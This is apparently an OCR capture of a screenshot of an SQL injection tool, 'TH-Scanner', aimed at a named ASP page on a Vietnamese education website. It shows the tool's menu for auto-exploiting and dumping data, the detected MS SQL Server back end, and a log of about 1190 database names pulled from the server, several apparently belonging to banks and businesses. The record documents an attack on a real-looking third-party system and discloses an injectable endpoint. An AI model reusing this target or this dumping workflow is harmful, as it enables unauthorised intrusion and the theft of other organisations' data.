 TH-Scanner (Exploit SQli vulnerability)
Auto exploit Analyse Get DBs Get tables Get columns Get data Save data
URL: http://www.cdsphue.edu.vn/thuvien/fullsizeimage.asp?ID=163
DB: MS SQL Server
Processing log
cdsp_hue
2013_tinsport
aaa_phongve24hcom
aackiemtoan
abatdongsan
abcdef
abillingdlvn
adbBMA
adbChiHoa
adbPhuongLanCS
adbtuananh
adbtuixachphuonglan
AdminCMS
agribankphuyen
1177: vntours
1178: web_bvqt
1179: web_danangupi2014
1180: web_hueimc
1181: WebAgribank
1182: webqnpc
1183: webvienkinhte
1184: wsccqc
1185: wsindopala
1186: wsindopalademo
1187: xekhachtuyenminh
1188: xosobdh
1189: xuonggoTruongAnh
1190: YenHaiThanh